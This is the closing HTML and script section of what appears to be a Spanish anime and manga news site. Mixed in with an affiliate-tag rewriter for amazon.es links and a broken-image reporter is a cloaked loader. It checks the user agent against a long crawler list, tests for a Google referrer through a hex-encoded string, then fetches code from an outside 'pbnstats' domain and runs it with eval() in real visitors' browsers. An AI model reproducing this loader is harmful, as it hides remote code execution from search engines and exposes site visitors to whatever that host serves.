			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
